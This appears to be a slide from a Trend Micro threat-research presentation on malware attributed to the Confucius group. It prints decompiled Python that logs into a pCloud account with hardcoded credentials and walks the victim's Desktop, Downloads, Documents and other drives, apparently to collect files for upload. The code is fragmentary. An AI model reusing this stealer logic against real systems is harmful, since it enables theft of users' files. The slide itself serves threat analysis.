 Confucius – pCloud
pc = PyCloud(' @linuxmail.org', 'QAZ1234567890')
def qad():
def countSol(coeff, start, end, rhs):
def main():
selectedDir = os.path.join(os.path.join(os.path.expanduser('~')), 'Desktop')
Visit(selectedDir)
selectedDir = os.path.join(os.path.join(os.path.expanduser('~')), 'Downloads')
Visit(selectedDir)
selectedDir = os.path.join(os.path.join(os.path.expanduser('~')), 'Documents')
Visit(selectedDir)
drives = win32api.GetLogicalDriveStrings()
drives = drives.split('\x00')[:-1]
for UPdrive in drives:
selectedDir = UPdrive
dType = win32file.GetDriveType(UPdrive)
if not dType == 2 and dType == 3:
if dType == 4 and UPdrive not in ('A:\\', 'a:\\', 'C:\\', 'c:\\'):
Visit(selectedDir)
return None
25
© 2020 Trend Micro Inc.
TREND
MICRO